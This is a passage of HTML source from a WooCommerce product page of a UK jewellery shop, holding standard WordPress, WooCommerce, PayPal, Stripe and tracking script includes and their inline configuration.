29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22GBP%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu00a3%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_GB%22%2C%22userLocale%22%3A%22en_GB%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22ASD%20Jewellers%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A287%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22cart%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A285%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.asd-jewellers.co.uk%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2d293aaf74',
				wcStoreApiNonceTimestamp: '1768820761'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your basket."],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pw-gift-add-jquery-adv-js-extra">
/* <![CDATA[ */
var pw_wc_gift_adv_ajax = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","add_to_cart_link":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/?pw_add_gift=%s&qty=%q","security":"e83fb0dc64","action_show_variation":"handel_pw_gift_show_variation","action_display_gifts_in_popup":"handel_display_gifts_in_popup","action_gift_show_popup_checkout":"handel_pw_gift_show_popup_checkout","show_quantity":"false","language_info":"Showing page _PAGE_ of _PAGES_","language_search":"search","language_first":"first","language_previous":"previous","language_next":"next","language_last":"last","language_select_gift":"Select Gift","language_select_your_gift":"Select Gift","add_gift_ajax_manual":"true","is_block_cart":"","is_block_checkout":"","loop":"false","rtl":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
//# sourceURL=pw-gift-add-jquery-adv-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0" id="pw-gift-add-jquery-adv-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"2dd7a0d1d7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.asd-jewellers.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"2517742d9f"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"7b921a03e5"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"e80dea67f1"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"9ced9e5998"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"29dc9fede6"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4ab7ace668"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"004c74e773"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"86a4930659"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"b06ed23ab2"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"a9b42c2179"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"f1210517c0"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"9f0960bbd4"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"9dcced6996"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2d293aaf74","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":250,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
